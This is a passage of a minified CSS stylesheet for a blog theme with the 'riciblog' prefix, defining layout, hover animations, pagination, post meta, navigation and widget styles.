iframe{display:block}.riciblog-entry-media .riciblog-gallery,.riciblog-entry-media .riciblog-video{margin-bottom:0}.riciblog-entry-media .riciblog-quote{text-align:center}.riciblog-entry-media .riciblog-quote .riciblog-background-overlay{opacity:.5}.riciblog-entry-media .riciblog-quote .riciblog-container{padding:15% 10%}.riciblog-entry-media .riciblog-quote .twf{margin-bottom:20px;font-size:28px;-webkit-transform:scale(-1);-moz-transform:scale(-1);-ms-transform:scale(-1);-o-transform:scale(-1);transform:scale(-1)}.riciblog-entry-media .riciblog-quote .riciblog-quote-text{color:inherit;font-size:20px;font-weight:300;line-height:1.5}.riciblog-entry-media .riciblog-quote .riciblog-quote-author{margin-top:20px;color:inherit;font-weight:normal}.riciblog-entry-media .riciblog-audio-player{min-height:200px}.riciblog-entry-title{margin-top:0}.riciblog-entry-category{cursor:default}.riciblog-entry-link,.more-link{font-size:.714em;font-weight:bold;text-transform:uppercase;letter-spacing:1px}.riciblog-entry-meta{font-size:.9em;font-weight:normal}.riciblog-entry-meta a{font-size:inherit}.riciblog-entry-comment{position:absolute;right:0;font-size:.857em}.riciblog-entry-date a{color:inherit}.riciblog-entry--columnist .riciblog-entry-category{font-size:.714em;letter-spacing:1px;text-transform:uppercase}.riciblog-entry--columnist .riciblog-entry-author{text-transform:capitalize}.riciblog-entry--columnist .riciblog-entry-meta-avatar{display:inline-block;margin-top:-2px;margin-right:10px;vertical-align:middle}.riciblog-entry--columnist .riciblog-entry-meta-body{display:inline-block;vertical-align:middle;text-align:left}.riciblog-entry--columnist .riciblog-entry-date{font-size:.9em}.riciblog-entry--standard .riciblog-entry-title{display:inline-block}.riciblog-entry--standard .riciblog-entry-meta-avatar{display:inline-block;margin-right:5px;vertical-align:middle}.riciblog-entry--standard .riciblog-entry-meta-avatar img{width:1.428em;height:1.428em}.riciblog-entry--standard .riciblog-entry-comment{display:inline-block;margin-left:10px}.riciblog-entry--standard .riciblog-entry-meta>*:not(.riciblog-entry-meta-avatar):after{content:"|";margin-left:9px;margin-right:6px}.riciblog-entry--standard .riciblog-entry-meta>*:last-child:after{content:""}.riciblog-entry-polaroid .riciblog-entry-header{padding:15px 15px 0}.riciblog-entry-polaroid.riciblog-entries--hover-content .riciblog-entry-header{padding:15px}.riciblog-sticky-tag{display:none;position:absolute;top:6px;right:6px;padding:4px 12px;border-radius:2px;font-size:10px;font-weight:600;text-transform:uppercase;letter-spacing:.1em}.riciblog-entries--hover-content .riciblog-entry-body{position:absolute;top:0;right:0;bottom:0;left:0;padding:24px;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-entries--hover-content img.avatar{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.riciblog-entries--hover-content .riciblog-entry-body-content{position:relative}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-fadein .riciblog-entry-body,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-fadein .riciblog-overlay{opacity:0;visibility:hidden}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-fadein:hover .riciblog-entry-body,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-fadein:hover .riciblog-overlay{opacity:1;visibility:visible}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-reveal .riciblog-entry-body,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-reveal .riciblog-overlay{opacity:1;visibility:visible}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-reveal:hover .riciblog-entry-body,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-reveal:hover .riciblog-overlay{opacity:0;visibility:hidden}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slidein .riciblog-overlay{opacity:0;visibility:hidden}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slidein .riciblog-entry-preview,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slidein .riciblog-entry-body-content>*{opacity:0;visibility:hidden;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);-ms-transform:translateX(-40px);-o-transform:translateX(-40px);transform:translateX(-40px);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slidein:hover .riciblog-overlay{opacity:1;visibility:visible}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slidein:hover .riciblog-entry-body-content>*,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slidein:hover .riciblog-entry-preview{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slidein:hover .riciblog-entry-body-content>*:nth-child(n+1){-webkit-transition-delay:.05s;-moz-transition-delay:.05s;transition-delay:.05s}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slidein:hover .riciblog-entry-body-content>*:nth-child(n+2){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slidein:hover .riciblog-entry-body-content>*:nth-child(n+3){-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slidein:hover.title-top .riciblog-entry-preview{-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-frame .riciblog-overlay{top:20px;right:20px;bottom:20px;left:20px;opacity:0;visibility:hidden}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-frame .riciblog-entry-preview,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-frame .riciblog-entry-body-content>*{opacity:0;visibility:hidden;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-frame .riciblog-entry-category,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-frame .riciblog-entry-excerpt,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-frame .riciblog-entry-meta{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-frame:hover .riciblog-entry-preview,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-frame:hover .riciblog-entry-body-content>*{opacity:1;visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-frame:hover .riciblog-entry-preview,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-frame:hover .riciblog-entry-excerpt,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-frame:hover .riciblog-entry-meta{-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-frame:hover .riciblog-overlay{opacity:1;visibility:visible}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-frame.title-top .riciblog-entry-preview{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slideup .riciblog-overlay{opacity:0;visibility:hidden}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slideup .riciblog-entry-preview,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slideup .riciblog-entry-body-content>*{opacity:0;visibility:hidden;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slideup:hover .riciblog-overlay{opacity:1;visibility:visible}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slideup:hover .riciblog-entry-body-content>*,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slideup:hover .riciblog-entry-preview{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slideup:hover .riciblog-entry-body-content>*:nth-child(n+1){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slideup:hover .riciblog-entry-body-content>*:nth-child(n+2){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slideup:hover .riciblog-entry-body-content>*:nth-child(n+3){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-slideup:hover.title-top .riciblog-entry-preview{-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-zoomout .riciblog-entry-body,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-zoomout .riciblog-overlay{opacity:0;visibility:hidden;-webkit-transform:scale(1.2) translateZ(0);-moz-transform:scale(1.2) translateZ(0);-ms-transform:scale(1.2) translateZ(0);-o-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0);-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-zoomout:hover .riciblog-entry-body,.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-zoomout:hover .riciblog-overlay{opacity:1;visibility:visible;-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-stilloverlay .riciblog-overlay{opacity:1;visibility:visible}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-stilloverlay:hover .riciblog-overlay{opacity:1;visibility:visible}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-stillgradient .riciblog-overlay{opacity:1;visibility:visible}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-stillgradient.title-bottom .riciblog-overlay{background:rgba(0,0,0,0.4);background:-webkit-linear-gradient(bottom, rgba(0,0,0,0.8) 0, transparent 120px);background:linear-gradient(to top, rgba(0,0,0,0.8) 0, transparent 120px)}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-stillgradient.title-middle .riciblog-overlay{background:rgba(0,0,0,0.4);background:-webkit-linear-gradient(bottom, rgba(0,0,0,0.5) 0%, transparent 100%);background:linear-gradient(to top, rgba(0,0,0,0.5) 0%, transparent 100%)}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-stillgradient.title-top .riciblog-overlay{background:rgba(0,0,0,0.4);background:-webkit-linear-gradient(top, rgba(0,0,0,0.8) 0, transparent 120px);background:linear-gradient(to bottom, rgba(0,0,0,0.8) 0, transparent 120px)}.riciblog-entries--hover-content .riciblog-entry-inner.anmt-content-stillgradient:hover .riciblog-overlay{opacity:1;visibility:visible}.riciblog-pagination{text-align:center;margin-top:20px;margin-bottom:20px}.riciblog-pagination::after{clear:both;content:"";display:table}.riciblog-pagination ul{display:inline-block;list-style-type:none}.riciblog-pagination li{float:left}.riciblog-pagination .page-numbers{padding:0 10px}.riciblog-pagination .page-numbers.current{font-weight:bold;cursor:default}.riciblog-pagination .page-numbers.next,.riciblog-pagination .page-numbers.prev{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:linear;-moz-transition-timing-function:linear;transition-timing-function:linear}.riciblog-pagination .page-numbers.next:hover{padding-left:13px;padding-right:7px}.riciblog-pagination .page-numbers.prev:hover{padding-left:7px;padding-right:13px}.riciblog-pagination .riciblog-loading{display:none;width:20px;margin:0 0 0 5px}.riciblog-pagination .riciblog-bounce{width:4px;height:4px;margin:0 1px}.riciblog-pagination.error .btnx,.riciblog-pagination.error .btnx:hover{color:#ffffff !important;border-color:#cb2027 !important;background-color:#cb2027 !important}.riciblog-pagination.error .riciblog-pagination-error-msg{display:block}.riciblog-pagination.loading .riciblog-loading{display:inline-block}.riciblog-pagination--scroll{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-pagination--scroll .btnx{display:none}.riciblog-pagination--scroll .riciblog-loading{display:block;width:60px;margin:0 auto}.riciblog-pagination--scroll .riciblog-bounce{width:10px;height:10px;margin:0 5px}.riciblog-pagination--scroll.loading{opacity:1;visibility:visible}.riciblog-pagination-error-msg{display:none;color:#cb2027}.riciblog-post .riciblog-post-title{font-size:42px;letter-spacing:-.01em;font-weight:600}.riciblog-post .riciblog-button,.riciblog-post .riciblog-gallery{margin-top:30px;margin-bottom:30px}.riciblog-post .riciblog-gallery-caption{font-size:12px;font-style:italic;line-height:1.5}.riciblog-post .wp-caption{max-width:100%;padding:0;border:none;font-size:12px;font-style:italic}.riciblog-post .wp-caption img{max-width:100%}.riciblog-post iframe{max-width:100%}.blueprint-inactive>*{margin-top:0}.blueprint-inactive ul,.blueprint-inactive ol,.riciblog-post-content ul,.riciblog-post-content ol{margin-top:20px;margin-bottom:20px}.blueprint-inactive ul ul,.blueprint-inactive ul ol,.blueprint-inactive ol ul,.blueprint-inactive ol ol,.riciblog-post-content ul ul,.riciblog-post-content ul ol,.riciblog-post-content ol ul,.riciblog-post-content ol ol{margin-top:10px;margin-bottom:10px}.blueprint-inactive li+li,.riciblog-post-content li+li{margin-top:6px}.riciblog-post-media{position:relative;overflow:hidden}.riciblog-post-media .riciblog-post-title{color:inherit}.riciblog-post-media img{margin:0 auto}.riciblog-post-media .riciblog-background-overlay{opacity:.3}.riciblog-post-media .riciblog-audio{height:100%}.riciblog-post-media .riciblog-audio,.riciblog-post-media .riciblog-quote,.riciblog-post-media .riciblog-gallery,.riciblog-post-media .riciblog-video{margin-top:0;margin-bottom:0}.riciblog-post-media--quote .riciblog-quote{padding:150px 0;padding:20vh 0;font-size:36px;text-align:center}.riciblog-post-media--quote .riciblog-quote .riciblog-background-overlay{opacity:.5}.riciblog-post-media--quote .riciblog-quote .twf{font-size:48px;margin-bottom:60px;-webkit-transform:scale(-1);-moz-transform:scale(-1);-ms-transform:scale(-1);-o-transform:scale(-1);transform:scale(-1)}.riciblog-post-media--quote .riciblog-quote-text{max-width:733px;margin-right:auto;margin-bottom:60px;margin-left:auto;line-height:1.5;color:inherit;font-size:36px;font-weight:300;letter-spacing:-.01em}.riciblog-post-media--quote .riciblog-quote-author{color:inherit;font-size:19px;font-weight:normal}.riciblog-post-media--gallery img{width:100%}.riciblog-post-meta{line-height:1.2;font-size:11px;font-weight:bold;text-transform:uppercase;letter-spacing:.09em}.riciblog-post-category{position:relative;padding-right:15px;opacity:.6}.riciblog-post-category a{display:inline-block;margin-right:2px;color:inherit;text-decoration:none}.riciblog-post-category a:after{content:", "}.riciblog-post-category a:last-child:after{content:""}.riciblog-post-category a:last-child{margin-right:0}.riciblog-post-category+.riciblog-post-date{opacity:.6}.riciblog-post-category+.riciblog-post-date:before{content:"|";margin-top:-1px;padding-right:15px}.riciblog-post-category--fill{opacity:1}.riciblog-post-category--fill a{margin-right:7px;padding:6px 12px;border-radius:1px;font-size:10px;font-weight:bold;letter-spacing:1px}.riciblog-post-category--fill a:after{content:""}.riciblog-post-author{line-height:1.2;font-size:13px;font-style:italic}.riciblog-post-author a{color:inherit;font-style:normal;text-decoration:none}.riciblog-post-share .riciblog-social-share{display:inline-block;vertical-align:middle;text-transform:capitalize}.riciblog-post-tag{font-size:13px;word-wrap:break-word}.riciblog-post-tag>i{margin-right:8px}.riciblog-post-tag a{font-size:inherit;color:inherit}.riciblog-post--columnist .riciblog-post-author{line-height:1.5}.riciblog-post--columnist .riciblog-post-author a{color:inherit;font-size:inherit}.riciblog-post-featured--fullwidth .riciblog-post-media--standard .riciblog-breadcrumbs-current{color:inherit}.riciblog-post-featured--fullwidth .riciblog-post-media--standard .riciblog-background-overlay{opacity:.5}.riciblog-post-featured--fullwidth .riciblog-post-media--standard .riciblog-post-title{font-size:56px;letter-spacing:-.01em}.riciblog-post-featured--fullwidth .riciblog-post-media--standard .riciblog-post-meta{font-size:12px}.riciblog-post-featured--fullwidth .riciblog-post-media--standard .riciblog-post-author{font-size:16px;color:inherit}.riciblog-post-featured--fullwidth .riciblog-post-media--standard .riciblog-post-author a{font-size:inherit}.riciblog-post-featured--fullwidth .riciblog-post-media--quote .riciblog-breadcrumbs-current{color:inherit}.riciblog-post-featured--overlap .riciblog-post-media--quote .riciblog-breadcrumbs-current{color:inherit}.riciblog-navigation::after{clear:both;content:"";display:table}.riciblog-navigation--minimal .riciblog-navigation-previous,.riciblog-navigation--minimal .riciblog-navigation-next{display:inline;font-size:12px;font-weight:bold;letter-spacing:.075em}.riciblog-navigation--minimal .riciblog-navigation-previous .twf,.riciblog-navigation--minimal .riciblog-navigation-next .twf{position:relative;top:1px;font-size:22px}.riciblog-navigation--minimal .riciblog-navigation-previous{padding:5px 10px 5px 0;border-right-width:1px;border-right-style:solid}.riciblog-navigation--minimal .riciblog-navigation-previous .twf{padding-right:12px}.riciblog-navigation--minimal .riciblog-navigation-next{padding:5px 0 5px 10px}.riciblog-navigation--minimal .riciblog-navigation-next .twf{padding-left:12px}.riciblog-navigation--bar{padding:20px 0;overflow:hidden}.riciblog-navigation--bar.with-top-border{border-top-width:1px;border-top-style:solid}.riciblog-navigation--bar.with-bottom-border{border-bottom-width:1px;border-bottom-style:solid}.riciblog-navigation--bar .riciblog-navigation-previous a,.riciblog-navigation--bar .riciblog-navigation-next a{display:inline-block}.riciblog-navigation--bar .riciblog-navigation-previous .twf,.riciblog-navigation--bar .riciblog-navigation-next .twf{font-size:20px;line-height:60px}.riciblog-navigation--bar .riciblog-navigation-previous a:hover,.riciblog-navigation--bar .riciblog-navigation-next a:hover{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.riciblog-navigation--bar .riciblog-navigation-previous a:hover .twf,.riciblog-navigation--bar .riciblog-navigation-previous a:hover img,.riciblog-navigation--bar .riciblog-navigation-next a:hover .twf,.riciblog-navigation--bar .riciblog-navigation-next a:hover img{opacity:1;visibility:visible}.riciblog-navigation--bar .riciblog-navigation-previous .twf,.riciblog-navigation--bar .riciblog-navigation-previous img,.riciblog-navigation--bar .riciblog-navigation-next .twf,.riciblog-navigation--bar .riciblog-navigation-next img{display:inline-block;width:60px;vertical-align:middle;opacity:0;visibility:hidden;text-align:center}.riciblog-navigation--bar .riciblog-navigation-previous a,.riciblog-navigation--bar .riciblog-navigation-previous img,.riciblog-navigation--bar .riciblog-navigation-previous .twf,.riciblog-navigation--bar .riciblog-navigation-previous .riciblog-navigation-content,.riciblog-navigation--bar .riciblog-navigation-next a,.riciblog-navigation--bar .riciblog-navigation-next img,.riciblog-navigation--bar .riciblog-navigation-next .twf,.riciblog-navigation--bar .riciblog-navigation-next .riciblog-navigation-content{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-navigation--bar .riciblog-navigation-previous{float:left;text-align:left}.riciblog-navigation--bar .riciblog-navigation-previous a{-webkit-transform:translateX(-60px);-moz-transform:translateX(-60px);-ms-transform:translateX(-60px);-o-transform:translateX(-60px);transform:translateX(-60px)}.riciblog-navigation--bar .riciblog-navigation-previous a:hover img{margin-right:20px}.riciblog-navigation--bar .riciblog-navigation-next{float:right;text-align:right}.riciblog-navigation--bar .riciblog-navigation-next a{-webkit-transform:translateX(60px);-moz-transform:translateX(60px);-ms-transform:translateX(60px);-o-transform:translateX(60px);transform:translateX(60px)}.riciblog-navigation--bar .riciblog-navigation-next a:hover img{margin-left:20px}.riciblog-navigation-middle{width:10%;margin:0 auto;line-height:60px;text-align:center;font-size:18px}.riciblog-navigation-title{display:inline-block;max-width:300px;line-height:1.2;margin-top:8px;font-size:16px;letter-spacing:.015em}.riciblog-navigation-content{display:inline-block;vertical-align:middle}.riciblog-navigation-label{display:block;color:inherit;font-size:10px;letter-spacing:.075em;text-transform:uppercase}.riciblog-author{padding:15px 0}.riciblog-author::after{clear:both;content:"";display:table}.riciblog-author h3{text-transform:uppercase}.riciblog-post-authorbox{min-height:140px;margin:40px 0;padding:30px;border:1px solid}.riciblog-post-authorbox .riciblog-author-avatar{float:left;margin-right:20px}.riciblog-post-authorbox .riciblog-author-body{float:none;margin-left:80px}.riciblog-post-authorbox .riciblog-author-body>h4{margin-top:0;font-size:1.2em}.riciblog-post-authorbox .riciblog-author-body>*:last-child{margin-bottom:0}.riciblog-post-authorbox--border{padding:20px 0;background:none;border:none;border-top:1px solid}.riciblog-sidebar::after{clear:both;content:"";display:table}.riciblog-sidebar ul{margin:0;padding:0}.riciblog-sidebar .widget+.widget{margin-top:60px}.riciblog-widgets h3{font-size:14px;text-transform:uppercase;letter-spacing:.1em}.riciblog-widgets ul{margin:0;list-style:none}.riciblog-widgets .riciblog-heading{margin-bottom:30px}.riciblog-widgets .riciblog-heading>h3{font-size:13px;font-weight:bold}.riciblog-widget{position:relative;overflow:hidden}.riciblog-widget .col-3,.riciblog-widget .col-4,.riciblog-widget .col-6{padding:0 5px;float:left}.riciblog-widget .col-3:first-child,.riciblog-widget .col-4:first-child,.riciblog-widget .col-6:first-child{padding-left:0}.riciblog-widget .col-3:last-child,.riciblog-widget .col-4:last-child,.riciblog-widget .col-6:last-child{padding-right:0}.riciblog-widget .col-6{width:50%}.riciblog-widget .col-4{width:33.33%}.riciblog-widget .col-3{width:25%}.riciblog-widget-item{display:block;position:relative}.riciblog-widget-item::after{clear:both;content:"";display:table}.riciblog-widget-media{display:block;overflow:hidden}.riciblog-widget-media .riciblog-media-wrapper{min-width:36px}.riciblog-widget-media img{max-width:100%}.riciblog-widget-title{line-height:1.4;margin-bottom:5px;font-size:14px}.riciblog-widget-viewall{float:right;margin-top:24px;font-size:11px}.riciblog-widget-banner .riciblog-widget-body{text-align:center}.riciblog-widget-banner .riciblog-widget-title{margin-top:20px}.riciblog-widget-feature .riciblog-widget-media{margin-bottom:20px}.riciblog-widget-feature .riciblog-widget-body>*{margin-bottom:10px}.riciblog-widget-feature .riciblog-widget-body>*:last-child{margin-bottom:0}.flickr_badge_image,.riciblog-widget-instagram-item{display:inline-block;padding:0 5px;margin-bottom:5px;font-size:0}.riciblog-widget-row{margin:0 -5px}.riciblog-widget-item--1 .flickr_badge_image,.riciblog-widget-item--1 .riciblog-widget-instagram-item{display:block;margin:0}.no-spacing .riciblog-widget-row{margin:0}.no-spacing .flickr_badge_image,.no-spacing .riciblog-widget-instagram-item{padding:0}.flickr_badge_image>a{display:block;overflow:hidden}.riciblog-widget-item--2 .flickr_badge_image,.riciblog-widget-item--2 .riciblog-widget-instagram-item{width:50%}.riciblog-widget-item--3 .flickr_badge_image,.riciblog-widget-item--3 .riciblog-widget-instagram-item{width:33.33%}.riciblog-widget-item--4 .flickr_badge_image,.riciblog-widget-item--4 .riciblog-widget-instagram-item{width:25%}.riciblog-widget-item--6 .flickr_badge_image,.riciblog-widget-item--6 .riciblog-widget-instagram-item{width:16.66%}.riciblog-widget-item--8 .flickr_badge_image,.riciblog-widget-item--8 .riciblog-widget-instagram-item{width:12.5%}.riciblog-widget-instagram-item{overflow:hidden}.riciblog-widget-highlight-post .riciblog-widget-title:last-child{margin-bottom:0}.riciblog-widget-highlight-post .riciblog-widget-meta{font-size:12px}.riciblog-widget-highlight-post .riciblog-widget-body{margin-top:13.33333px}.riciblog-widget-highlight-post .riciblog-widget-inner{position:absolute;top:0;right:0;bottom:0;left:0;padding:20px;opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);-moz-transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95);transition-timing-function:cubic-bezier(0.25, 0.5, 0.55, 0.95)}.riciblog-widget-highlight-post .riciblog-widget-inner:before{content:"";display:inline-block;position:relative;width:0;height:100%;margin-right:-4px;vertical-align:middle}.riciblog-widget-highlight-post .riciblog-widget-inner>.riciblog-widget-body{display:inline-block;vertical-align:middle;width:90%}.riciblog-widget-highlight-post .riciblog-widget-item+.riciblog-widget-item{margin-top:20px}.riciblog-widget-highlight-post .riciblog-widget-item.hover-style img{margin:0 auto}.riciblog-widget-highlight-post .riciblog-widget-item.ranking-style,.riciblog-widget-highlight-post .riciblog-widget-item.thumbnail-style,.riciblog-widget-highlight-post .riciblog-widget-item.thumbnail-circle-style{display:table;width:100%}.riciblog-widget-highlight-post .riciblog-widget-item.ranking-style .riciblog-widget-media,.riciblog-widget-highlight-post .riciblog-widget-item.thumbnail-style .riciblog-widget-media,.riciblog-widget-highlight-post .riciblog-widget-item.thumbnail-circle-style .riciblog-widget-media{display:table-cell;padding-right:20px}.riciblog-widget-highlight-post .riciblog-widget-item.ranking-style .riciblog-widget-body,.riciblog-widget-highlight-post .riciblog-widget-item.thumbnail-style .riciblog-widget-body,.riciblog-widget-highlight-post .riciblog-widget-item.thumbnail-circle-style .riciblog-widget-body{display:table-cell;width:100%}.riciblog-widget-highlight-post .riciblog-widget-item.ranking-style .riciblog-widget-media{vertical-align:top}.riciblog-widget-highlight-post .riciblog-widget-item.ranking-style .riciblog-widget-body{vertical-align:top}.riciblog-widget-highlight-post .riciblog-widget-item.thumbnail-style .riciblog-widget-media,.riciblog-widget-highlight-post .riciblog-widget-item.thumbnail-circle-style .riciblog-widget-media{width:25%;vertical-align:middle}.riciblog-widget-highlight-post .riciblog-widget-item.thumbnail-style .riciblog-widget-media img,.riciblog-widget-highlight-post .riciblog-widget-item.thumbnail-circle-style .riciblog-widget-media img{width:100%}.riciblog-widget-highlight-post .riciblog-widget-item.thumbnail-style .riciblog-widget-body,.riciblog-widget-highlight-post .riciblog-widget-item.thumbnail-circle-style .riciblog-widget-body{vertical-align:middle}.riciblog-widget-highlight-post .riciblog-widget-item.thumbnail-circle-style img{border-radius:50%}.riciblog-widget-highlight-post .riciblog-widget-item:hover .riciblog-widget-inner{opacity:1;visibility:visible}.riciblog-widget-highlight-post .riciblog-widget-number{height:36px;width:36px;line-height:34px;font-size:14px;text-align:center;border-width:1px;border-style:solid;border-radius:50%}.riciblog-widget-blog .riciblog-media,.riciblog-widget-portfolio .riciblog-media{text-align:left}.riciblog-widget-blog .riciblog-media+.riciblog-media,.riciblog-widget-portfolio .riciblog-media+.riciblog-media{margin-top:20px}.riciblog-widget-blog .riciblog-widget-title,.riciblog-widget-portfolio .riciblog-widget-title{margin-top:0}.riciblog-widget-blog .riciblog-widget-media,.riciblog-widget-portfolio .riciblog-widget-media{width:25%;padding-right:20px}.riciblog-widget-blog .riciblog-widget-media img,.riciblog-widget-portfolio .riciblog-widget-media img{width:100%}.riciblog-widget-blog .riciblog-widget-category,.riciblog-widget-portfolio .riciblog-widget-category{font-size:12px}.riciblog-widget-blog .no-media-img .riciblog-media,.riciblog-widget-portfolio .no-media-img .riciblog-media{min-height:inherit}.riciblog-widget-blog .no-media-img .riciblog-widget-body,.riciblog-widget-portfolio .no-media-img .riciblog-widget-body{width:100%}.riciblog-widget-blog .riciblog-widget-index,.riciblog-widget-portfolio .riciblog-widget-index{display:table-cell;padding-right:20px;vertical-align:top}.riciblog-widget-blog .riciblog-widget-number,.riciblog-widget-portfolio .riciblog-widget-number{height:36px;width:36px;line-height:34px;font-size:14px;text-align:center;border-width:1px;border-style:solid;border-radius:50%}.riciblog-widget-blog .circle-style .riciblog-media-img img,.riciblog-widget-portfolio 